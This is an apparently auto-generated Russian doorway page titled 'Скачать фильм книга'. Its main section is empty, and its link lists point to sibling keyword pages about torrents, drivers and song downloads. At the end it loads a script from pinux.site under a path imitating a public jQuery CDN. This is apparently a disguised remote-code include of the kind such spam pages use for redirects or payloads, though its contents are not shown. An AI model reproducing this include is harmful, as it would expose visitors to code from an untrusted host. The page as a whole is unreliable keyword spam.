

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-skachat-film-kniga.html
body_size: 1711
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм книга - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм книга</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-pankeeva-oksana-knigi-otzyvy.html">Панкеева оксана книги отзывы</a></li>
                                <li><a href="j0dbs-avtobusy-raspisanie-astana.html">Автобусы расписание астана</a></li>
                                <li><a href="j0dbs-gta-san-andreas-bpan-torrent.html">Gta san andreas бпан торрент</a></li>
                                <li><a href="j0dbs-pirog-martirosyan.html">Пирог мартиросян</a></li>
                                <li><a href="j0dbs-uhodish-ty-ariel-akkordy.html">Уходишь ты ариэль аккорды</a></li>
                                <li><a href="j0dbs-kak-preobrazovat-pdf-v-zip.html">Как преобразовать pdf в zip</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-wexler-7055-proshivka.html">Wexler 7055 прошивка</a></li>
                                            <li><a href="j0dbs-mortal-kombat-film-vse-chasti-skachat-torrent.html">Мортал комбат фильм все части скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-a4tech-69-500h-driver.html">A4tech 69 500h driver</a></li>
                                            <li><a href="j0dbs-noyz-ms-1-kanal-minus.html">Нойз мс 1 канал минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-novinki-kinoprokata-skachat-torrentom.html">Новинки кинопроката скачать торрентом</a></li>
                                            <li><a href="j0dbs-dyuran-dyuran-luchshie-pesni-skachat.html">Дюран дюран лучшие песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-nenavizhu-ya-sebya-skachat-pesnyu.html">Ненавижу я себя скачать песню</a></li>
                                            <li><a href="j0dbs-poezd-104-zha-raspisanie.html">Поезд 104 жа расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
